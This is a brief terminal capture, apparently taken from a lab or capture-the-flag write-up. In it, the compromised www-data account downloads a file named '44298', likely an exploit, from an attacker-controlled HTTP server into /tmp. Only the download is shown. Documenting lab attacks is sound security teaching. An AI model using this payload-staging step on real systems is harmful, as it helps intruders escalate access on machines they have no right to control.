 www-data@ubuntu:/home/deloitte$ wget http://192.168.1.11:8000/44298 -O /tmp/44298
--2024-08-03 18:23:42--  http://192.168.1.11:8000/44298
Connecting to 192.168.1.11:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14032 (14K) [application/octet-stream]
Saving to: '/tmp/44298'
/tmp/44298                  100%[========================================>]  13.70K  --.-KB/s    in 0s
2024-08-03 18:23:42 (249 MB/s) - '/tmp/44298' saved [14032/14032]
www-data@ubuntu:/home/deloitte$